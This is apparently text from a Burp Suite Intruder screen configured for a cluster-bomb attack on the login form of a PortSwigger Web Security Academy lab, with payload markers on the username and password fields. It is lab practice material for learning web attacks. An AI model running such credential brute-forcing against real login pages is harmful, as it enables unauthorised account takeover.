 Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a40006503c6865880c376f800060052.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a40006503c6865880c376f800060052.web-security-academy.net
3 Cookie: session=F67RreJ7wiuGNRV4gNb7QtsZAdyQMgD8
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a40006503c6865880c376f800060052.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a40006503c6865880c376f800060052.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 username=§aaa§&password=§aaa§